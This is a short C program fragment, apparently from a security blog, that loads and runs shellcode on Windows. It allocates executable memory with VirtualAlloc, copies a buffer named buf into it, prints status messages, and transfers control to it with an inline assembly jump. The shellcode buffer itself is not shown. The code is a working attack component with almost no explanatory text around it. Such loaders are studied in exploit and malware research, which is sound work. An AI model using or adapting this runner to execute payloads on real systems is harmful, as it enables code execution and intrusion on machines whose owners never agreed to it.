 int main(int argc, char** argv) {
printf("#nosoc - expect the unexpected\n");
printf("www.nosociety.de\n\n");
HINSTANCE hInstLib = LoadLibrary(TEXT("user32.dll"));
int i = 0, len = 0, offset = 0x0;
void* stage = VirtualAlloc(0, 0x1000, 0x1000, 0x40);
void (*target)();
printf("[*] Memory allocated: 0x%08x\n", stage);
len = sizeof(buf);
printf("[*] Size of Shellcode: %08x\n", len);
memmove(stage, buf, 0x1000);
printf("[*] Shellcode copied\n");
*(long*)&target = (long)stage + offset;
__asm {
mov eax, target
jmp eax
}
}